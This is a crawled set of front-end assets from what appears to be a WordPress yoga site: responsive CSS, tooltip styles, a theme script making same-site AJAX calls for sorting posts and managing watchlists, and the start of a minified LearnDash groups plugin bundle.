.slider-custom-text-prev.swiper-button-prev{padding-left:8px;padding-right:8px}
.slider-custom-text-next.swiper-button-next{padding-left:8px;padding-right:8px}
.slider-vertical>.swiper-pagination-bullets{right:15px}
.slider-multy-scroll-right>.swiper-pagination-bullets{right:15px}
.grid.xs-grid-6col li{width:16.67%}
.grid.xs-grid-6col li.grid-item-double{width:33.33%}
.grid.xs-grid-5col li{width:20%}
.grid.xs-grid-5col li.grid-item-double{width:40%}
.grid.xs-grid-4col li{width:25%}
.grid.xs-grid-4col li.grid-item-double{width:50%}
.grid.xs-grid-3col li{width:33.33%}
.grid.xs-grid-3col li.grid-item-double{width:66.67%}
.grid.xs-grid-2col li{width:50%}
.grid.xs-grid-2col li.grid-item-double{width:100%}
.grid.xs-grid-1col li{width:100%}
.grid.gutter-large,.grid.gutter-medium{margin:0 -15px}
.grid.gutter-large li,.grid.gutter-medium li{padding:7px 15px}
.blog-simple .blog-post{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
.blog-simple .blog-post-image,.blog-simple .post-details{width:100%}
.blog-side-image .separator{display:none}
.blog-widget li figure{width:100px}
.blog-widget li .media-body{padding-left:15px}
.latest-post-sidebar li figure{width:80px}
.pagination-style-01 .page-link{margin:0 5px}
.newsletter-email input{padding-right:65px}
.newsletter-style-01 .btn{position:static;top:0;border-radius:100px;width:100%;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);margin-top:15px}
.xs-letter-spacing-normal{letter-spacing:normal}
.xs-letter-spacing-1-half{letter-spacing:.5px}
.xs-letter-spacing-1px{letter-spacing:1px}
.xs-letter-spacing-2px{letter-spacing:2px}
.xs-letter-spacing-3px{letter-spacing:3px}
.xs-letter-spacing-4px{letter-spacing:4px}
.xs-letter-spacing-5px{letter-spacing:5px}
.text-extra-big{font-size:55px;line-height:55px}
.text-big{font-size:50px;line-height:50px}
.countdown.countdown-style-01 .countdown-box,.countdown.countdown-style-01 .countdown-box:first-child,.countdown.countdown-style-01 .countdown-box:last-child{margin:0 0 30px;width:50%}
footer .footer-horizontal-link li{margin:0 0 7px}
.home-events-conference h1{font-size:28px;line-height:38px}
.team-tulip-bubble{bottom:70px;padding:15px}
.fullscreen-hover-list .hover-list-item.active .interactive-number{transform:translateX(30px);-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px)}
.fullscreen-hover-list .hover-list-item .interactive-line{width:15px;margin-left:10px}
.fullscreen-hover-list .hover-list-item .interactive-title:after{left:15px;bottom:15px;height:calc(100% - 30px)}
.fullscreen-hover-list .hover-list-item.active .interactive-title:after{width:calc(100% - 30px)}
.fullscreen-hover-list.light .hover-list-item .interactive-title{-webkit-text-stroke:1px #4e4e4f;text-stroke:1px #4e4e4f}
.fullscreen-hover-list .hover-list-item .interactive-icon{font-size:40px}
.home-interactive-portfolio .fullscreen-hover-box .interactive-title{font-size:30px;line-height:30px;padding:15px}
.home-vertical-portfolio .navbar{padding:0}
.slider-vertical .swiper-number-pagination{left:17px}
.home-personal-portfolio .title-large-2{font-size:50px;line-height:55px}
.home-photography .title-extra-large-heavy{font-size:5rem}
.home-photography .interactive-banners-style-13 .interactive-banners-content{width:35%}
.home-freelancer .icon-extra-medium{font-size:25px}
.home-creative-agency h1.title-extra-large{font-size:60px;line-height:65px}
.home-digital-agency h1.title-extra-large{font-size:60px;line-height:65px}
.litho-parallax-bg{right:0;top:-50px}
.landing-page-auto-slider .swiper-container.swiper-auto-slide .swiper-slide{width:100%!important}
.landing-page-footer .title-large-2{font-size:35px;line-height:42px}
.home-split-portfolio .title-large{font-size:45px;line-height:40px}
}
@media screen and (max-width:480px){
.home-yoga-meditation .rev_slider_wrapper{height:calc(100vh - 72px)!important}
.home-decor .rev_slider_wrapper{height:calc(100vh - 100px)!important}
.home-decor .collection-btn{top:auto!important}
.home-decor .collection-btn span{width:45px!important;height:45px!important}
.home-photography .ares{display:none!important}
.home-photography .zeus{display:block!important}
.home-photography .zeus .tp-bullet{height:8px;width:8px;border:1px solid #fff;opacity:.5}
.home-photography .zeus .tp-bullet.selected{opacity:1}
.home-photography .tp-bullet-image,.home-photography .tp-bullet-imageoverlay,.home-photography .tp-bullet-title{display:none!important}
.home-startup .rs-btn div{height:30px!important;width:30px!important}
.home-startup .tp-bullet.selected{opacity:1}
.home-architecture .metis.tparrows{width:50px;height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:auto!important;bottom:-25px;-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}
.home-architecture .metis.tparrows:before{padding-top:0}
.home-architecture .metis.tparrows:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.home-architecture .metis.tparrows.tp-leftarrow{left:94%!important}
.home-architecture .metis.tparrows.tp-rightarrow{left:94%!important;bottom:25px}
.home-split-portfolio .swiper-slide-l{background-size:53%}
.countdown.countdown-style-02 .countdown-box{margin-bottom:15px;padding:0 25px}
}
@media (max-height:460px){
.active-form .form-wrapper .search-form{height:85vh}
}
@media (max-height:600px){
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{padding-top:30px;padding-bottom:30px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-collapse{padding-top:30px;padding-bottom:30px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{right:15px;top:15px}
.full-screen-auto{height:auto!important}
}

--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/tootip/aria-tooltips.css?v=660431961
body_size: 868
content:
/** --------------------------------------------------------------------

  A11Y Tool Tips

--------------------------------------------------------------------- */
.js .a11y-tip__help,
.no-js [role="tooltip"].a11y-tip__help, .js .a11y-tip__help:after,
.no-js [role="tooltip"].a11y-tip__help:after {
  opacity: 0;
  pointer-events: none;
  -webkit-transition: opacity 0.2s 1s ease-in-out, -webkit-transform 0.2s 1s ease-in-out;
          transition: opacity 0.2s 1s ease-in-out, transform 0.2s 1s ease-in-out;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  visibility: hidden;
}

.a11y-tip {
  display: inline-block;
  position: relative;
}
.a11y-tip__trigger[tabindex] {
  border-bottom: 1px dotted #666;
}
.a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help,
.a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help:after, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help,
.a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help:after {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}
.a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help, .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help:after, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help:after {
  -webkit-transform: translate(-50%, 0px);
          transform: translate(-50%, 0px);
}
@media screen and (min-width: 41.25em) {
  .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help--left, .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help--left:after, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help--left, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help--left:after {
    -webkit-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
  }
  .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help--right, .a11y-tip__trigger[aria-describedby]:hover + .a11y-tip__help--right:after, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help--right, .a11y-tip__trigger[aria-describedby]:focus + .a11y-tip__help--right:after {
    -webkit-transform: translate(0px, -50%);
            transform: translate(0px, -50%);
  }
}
.a11y-tip--no-delay .a11y-tip__help,
.a11y-tip--no-delay .a11y-tip__help:after {
  -webkit-transition: opacity .2s ease-in-out, -webkit-transform .2s ease-in-out;
          transition: opacity .2s ease-in-out, transform .2s ease-in-out;
}

.js .a11y-tip__help,
.no-js [role="tooltip"].a11y-tip__help {
  background: rgba(255, 255, 255, 0.7);
  border-radius: 4px;
  color: #fff;
  font-size: 14px;
  left: 50%;
  margin-top: 12px;
  max-width: 400px;
  min-width: 220px;
  padding: .5em 1em;
  position: absolute;
  text-align: left;
  top: 100%;
  -webkit-transform: translate(-50%, 10px);
          transform: translate(-50%, 10px);
  width: 100%;
  z-index: 10;
}
.js .a11y-tip__help:after,
.no-js [role="tooltip"].a11y-tip__help:after {
  background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(255, 255, 255, 0.7)" transform="rotate(180 18 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  bottom: 100%;
  content: '';
  left: 50%;
  margin-top: 6px;
  position: absolute;
  -webkit-transform: translate(-50%, 10px);
          transform: translate(-50%, 10px);
  z-index: 10;
}
.js .a11y-tip__help--top,
.no-js [role="tooltip"].a11y-tip__help--top {
  bottom: 100%;
  left: 50%;
  margin-bottom: 12px;
  -webkit-transform-origin: center top;
          transform-origin: center top;
  -webkit-transform: translate(-50%, 10px);
          transform: translate(-50%, 10px);
  margin-top: 0;
  top: auto;
}
.js .a11y-tip__help--top:after,
.no-js [role="tooltip"].a11y-tip__help--top:after {
  background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(255, 255, 255, 0.7)" transform="rotate(0)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  left: 50%;
  margin-bottom: 6px;
  top: 100%;
  -webkit-transform-origin: center top;
          transform-origin: center top;
  -webkit-transform: translate(-50%, -10px);
          transform: translate(-50%, -10px);
  margin-top: 0;
}
@media screen and (min-width: 41.25em) {
  .js .a11y-tip__help--left,
  .no-js [role="tooltip"].a11y-tip__help--left {
    margin-right: 11px;
    right: 100%;
    top: 50%;
    -webkit-transform: translate(10px, -50%);
            transform: translate(10px, -50%);
    left: auto;
    margin-top: 0;
  }
  .js .a11y-tip__help--left:after,
  .no-js [role="tooltip"].a11y-tip__help--left:after {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(255, 255, 255, 0.7)" transform="rotate(-90 18 18)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    height: 18px;
    width: 6px;
    left: 100%;
    margin-right: 5px;
    top: 50%;
    -webkit-transform: translate(-10px, -50%);
            transform: translate(-10px, -50%);
    margin-top: 0;
  }
  .js .a11y-tip__help--right,
  .no-js [role="tooltip"].a11y-tip__help--right {
    left: 100%;
    margin-left: 11px;
    top: 50%;
    -webkit-transform: translate(10px, -50%);
            transform: translate(10px, -50%);
    margin-top: 0;
  }
  .js .a11y-tip__help--right:after,
  .no-js [role="tooltip"].a11y-tip__help--right:after {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(255, 255, 255, 0.7)" transform="rotate(90 6 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    height: 18px;
    width: 6px;
    margin-left: 5px;
    right: 100%;
    top: 50%;
    -webkit-transform: translate(10px, -50%);
            transform: translate(10px, -50%);
    bottom: auto;
    left: auto;
    margin-top: 0;
  }
}

.a11y-tip--hide .a11y-tip__help {
  display: none;
}

.no-js .a11y-tip__help:not([role]) {
  font-size: .85em;
}
.no-js .a11y-tip__help:not([role]):before {
  content: "(";
}
.no-js .a11y-tip__help:not([role]):after {
  content: ")";
}


--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme_global.js?ver=1702159366
body_size: 827
content:
jQuery(document).ready(function ($) {
    if ($(".et_password_protected_form").length > 0) {
        $('body').addClass('cls-form-exist');
    }

    $("#sortByAjax").change(function (event) {
    	
    	
    	var sortby = $(this).val(); 
    	var ajaxUrl = jQuery('#ajaxUrl').val();
    	var setTerm_id = jQuery('#setTerm_id').val();
        var taxonomy_name = jQuery('#taxonomy_name').val();
    	if(sortby!=''){
    		jQuery('body').find('#loading').show();
    		jQuery('#appendDatawithAjax').html('Please wait..');
    		$.ajax({
	            url: ajaxUrl,
	            type: 'POST',
                dataType: "json",
	            data: {
	                'action': 'sortByAjax_data',
	                'sortby': sortby,
	                'catID': setTerm_id,
                    'taxonomy_name':taxonomy_name,
                    'pageID':1,
	            },
	            success: function (results) {
                    //data = jQuery.parseJSON(results);
                    
	                jQuery('body').find('#loading').hide();
	                jQuery('#appendDatawithAjax').html(results.data);
                    jQuery('#loadmoreData').html(results.nextload);
	                
	            }
	        });
    	}
    	
    });

});

function loadmorePost(button,id){
    jQuery(button).addClass("is-processing");
    var setTerm_id = jQuery('#setTerm_id').val();
    var sortby = jQuery('#sortByAjax').val();
    var ajaxUrl = jQuery('#ajaxUrl').val();
    var taxonomy_name = jQuery('#taxonomy_name').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'sortByAjax_data',
            'sortby': sortby,
            'catID': setTerm_id,
            'taxonomy_name':taxonomy_name,
            'pageID':id,
        },
        success: function (results) {
            jQuery(button).removeClass("is-processing");
            jQuery('body').find('#loading').hide();
            jQuery('#appendDatawithAjax').append(results.data);
            jQuery('#loadmoreData').html(results.nextload);
            
        }
    });
}

function mypostlist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_flowPost',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mydurationlist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_duration',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mydifficultylist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_difficulty',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}
function myfocuslist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_focus',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}
function mystylelist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_style',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}   


function mywhatsNewlist(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_whatsNew',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_collection_spotlight(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_collection_spotlight',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_collection(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_collection',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_challenges(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_challenges',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_founderbb(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_founderbb',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function mypostList_hytv_live(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_hytv_live',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}


function mypostList_flow_instructors(elem,pid){
    jQuery(elem).addClass("loading icon-xsmall");
    jQuery(elem).removeClass("icon-watchlist-add");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    $.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_addMyListPage',
            'id': pid,
            'type': 'mypostList_flow_instructors',
        },
        success: function (results) {
            if(results.status==true){
                jQuery(elem).addClass("icon-watchlist-remove");
                jQuery(elem).removeClass("loading icon-xsmall");
            }else{
                jQuery(elem).addClass("icon-watchlist-add");
                jQuery(elem).removeClass("loading icon-xsmall");
                jQuery(elem).removeClass("icon-watchlist-remove");
            }
            
            
        }
    });
}

function deleteGravityEntry(eID,fID){

    jQuery(".gform_entryid_"+eID+ " a").html("Please wait...");
    var ajaxUrl = jQuery('#ajaxUrl').val();
    //alert(ajaxUrl);
    jQuery.ajax({
        url: ajaxUrl,
        type: 'POST',
        dataType: "json",
        data: {
            'action': 'ajax_deleteGravityEntry',
            'eID': eID,
            'fID': fID,
        },
        success: function (results) {
            if(results.status==true){
                jQuery(".gform_entryid_"+eID+ " a").html("successfully deleted");
                setTimeout(function() {
                    jQuery(".gform_entryid_"+eID).parent().hide();
                    location.reload();
                }, 1500);
            }else{
                jQuery(".gform_entryid_"+eID+ " a").html("failed");
                setTimeout(function() {
                    jQuery(".gform_entryid_"+eID+ " a").html("Delete");
                }, 1500);
            }
            
            
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/frontend/dist/bundle.min.js?ver=6.1.4
body_size: 29479
content:
(()=>{var e={26:()=>{window.ulgmGroupManagement={}},712:()=>{jQuery((function(e){var s=e("input#createaccount");s.length&&(s.attr("checked",!0).parent().hide(),e(".create-account").show(),s.parent().hide())}))},258:()=>{String.prototype.toHHMMSS=function(){sec_numb=parseInt(this,10);var e=Math.floor(sec_numb/3600),s=Math.floor((sec_numb-3600*e)/60),t=sec_numb-3600*e-60*s;return e<10&&(e="0"+e),s<10&&(s="0"+s),t<10&&(t="0"+t),e+":"+s+":"+t},jQuery((function(){var e,s;e=jQuery("#course_navigation .learndash_navigation_lesson_topics_list a").css("font-size"),s=jQuery("#course_navigation .learndash_navigation_lesson_topics_list a span").css("font-size"),(null!=e&&e.replace("px","")>12||null!=s&&s.replace("px","")>12)&&jQuery("#course_navigation .learndash_navigation_lesson_topics_list a, #course_navigation .learndash_navigation_lesson_topics_list a span").css("font-size",12)})),jQuery(document).ready((function(){if(jQuery("#learndash_timer").length){var e=jQuery("#learndash_timer"),s=e.attr("data-timer-seconds"),t=jQuery(e.attr("data-button"));if(void 0!==s&&void 0!==t){t.attr("disabled",!0),s=parseInt(s);var n=e.attr("data-cookie-key");if(void 0!==n)var o="learndash_timer_cookie_"+n;else o="learndash_timer_cookie";if(cookie_timer_seconds=jQuery.cookie(o),"undefined"!=typeof cookie_timer_seconds&&(s=parseInt(cookie_timer_seconds)),jQuery.removeCookie(o),s>=1)var a=setInterval((function(){var n=(s-=1).toString().toHHMMSS();e.html(n),s<=0&&(clearInterval(a),t.attr("disabled",!1),e.html(""),jQuery.cookie(o,0),t.trigger("learndash-time-finished")),jQuery.cookie(o,s)}),1e3);else t.attr("disabled",!1),e.html(""),jQuery.cookie(o,0)}}})),jQuery(document).ready((function(){"undefined"!=typeof sfwd_data&&void 0!==sfwd_data.json&&(sfwd_data=sfwd_data.json.replace(/&quot;/g,'"'),sfwd_data=jQuery.parseJSON(sfwd_data)),jQuery(document).on("click",".wpProQuiz_sortablezzz a",(function(e){var s=jQuery(this),t=jQuery(this).attr("href");if(-1!==t.indexOf("essay")&&"undefined"!=typeof groupLeaderCourseReportSetup){e.preventDefault();var n={essayUrl:t};jQuery.ajax({method:"POST",data:n,url:groupLeaderCourseReportSetup.root+"get_user_essay/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupLeaderCourseReportSetup.nonce)},success:function(e){var t='<div style="background:white;padding:10px;">'+e+"</div>";s.parent().append(t),s.hide()},fail:function(e){alert("Rest Call Failed")}})}})),jQuery(document).on("click","a.user_statistic",(function(e){e.preventDefault();var s=jQuery(this).data("ref_id"),t=jQuery(this).data("quiz_id"),n=jQuery(this).data("user_id"),o=jQuery(this).data("statistic_nonce"),a="wp_pro_quiz_admin_ajax",l=jQuery(this).data("nonce");"undefined"!=typeof groupQuizReportSetup&&void 0!==groupQuizReportSetup.statistic_action&&(a=groupQuizReportSetup.statistic_action),"undefined"!=typeof ULGM_ManageProgress&&void 0!==ULGM_ManageProgress.statistic_action&&(a=ULGM_ManageProgress.statistic_action);var r={action:a,func:"statisticLoadUser",nonce:l,data:{quizId:t,userId:n,refId:s,statistic_nonce:o,avg:0}};jQuery("#wpProQuiz_user_overlay, #wpProQuiz_loadUserData").show();var i=jQuery("#wpProQuiz_user_content").hide();jQuery.ajax({type:"POST",url:sfwd_data.ajaxurl,dataType:"json",cache:!1,data:r,error:function(e,s,t){},success:function(e){void 0!==e.html&&(i.html(e.html),jQuery("a.wpProQuiz_update",i).remove(),jQuery("a#wpProQuiz_resetUserStatistic",i).remove(),jQuery("#wpProQuiz_user_content").show(),jQuery("#wpProQuiz_loadUserData").hide(),i.find(".statistic_data").click((function(){return jQuery(this).parents("tr").next().toggle("fast"),!1})))}}),jQuery("#wpProQuiz_overlay_close").click((function(){jQuery("#wpProQuiz_user_overlay").hide()}))}))}))},457:()=>{function e(e,s,t){return s in e?Object.defineProperty(e,s,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[s]=t,e}var s;(s=jQuery)(document).ready((function(){var e;s("#uo-group-assignments-table").length>0&&(window.ulgmGroupManagement.Assignments.constructor(),jQuery("form#uo-groups-assignments-management-form").on("click","button.assignment_approve_single,a.assignment_approve_single,button#group-approve-assignments-button",(function(e){e.preventDefault();var t=jQuery(this).attr("id").replace("assignment_approve_","");if(void 0!==(t=t.replace("a_",""))&&""!=t){jQuery("form#uo-groups-assignments-management-form input#bulk-post-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-post-selector-top").val(t),jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").val("approve_assignment");var n=s("form#uo-groups-assignments-management-form").serialize();window.ulgmGroupManagement.Assignments.actionsAssignment(n)}})),jQuery("form#uo-groups-assignments-management-form").on("click","a.delete_assignment_single,button#group-trash-assignments-button",(function(e){e.preventDefault();var t=jQuery(this).attr("id").replace("a_assignment_trash_","");if(void 0!==t&&""!=t){jQuery("form#uo-groups-assignments-management-form input#bulk-post-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-post-selector-top").val(t),jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").val("trash_assignment");var n=s("form#uo-groups-assignments-management-form").serialize();window.ulgmGroupManagement.Assignments.actionsAssignment(n)}})),s("#uo-group-assignments-table").on("click","a.edit_assignment_single",(function(){var e=s(this).data("assignment-id");window.ulgmGroupManagement.Assignments.editAssignmentsData(e)})),s("body").on("click","button#uo-assignment-edit-button",(function(){window.ulgmGroupManagement.Assignments.saveAssignmentsData()})),s("body").on("click","#uo-assignment-update-button",(function(){window.ulgmGroupManagement.Assignments.saveAssignmentsData()})),s("#uo-group-assignments-table 